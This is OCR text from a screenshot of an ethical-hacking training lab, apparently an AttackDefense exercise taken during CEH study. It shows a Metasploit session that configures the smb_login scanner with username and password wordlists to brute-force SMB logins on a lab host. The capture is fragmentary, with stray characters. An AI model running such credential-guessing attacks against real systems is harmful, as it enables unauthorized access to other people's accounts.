 w
L
IN
IN
w
Ir
E
B
Ir
w
B
A
R
S
C
P
R
Z
G
S
ine.attackdefensecloudlabs.com/overlay/8595cfc9849cd5eace6cdf942f88e534db240bafe217a7cc6441abfd4...
3
ImgBB — Upload I...
file:///C:/Users/Top...
(47) [CEH] - Ethical...
Gmail
YouTube
Maps
a1707 core specs -...
Student info - Goo...
All Bookmarks
LXTerminal
File Edit Tabs Help
no The username to authenticate as
STOP_ON_SUCCESS false
yes Stop guessing when a credential works for a host
THREADS 1
yes The number of concurrent threads (max one per host)
USERPASS_FILE
no File containing users and passwords separated by space, one pai
r per line
USER_AS_PASS false
no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/common_user
s.txt no File containing usernames, one per line
VERBOSE true
yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-fram
ework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-fram
ework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.4.2
/root/Desktop/target
earch Help
10.4.25.203
Root Instance
1968 Lines: 2 Sel. Chars: 0 Words:
/root/Desktop/target
LXTerminal
1 2 3 4 20:27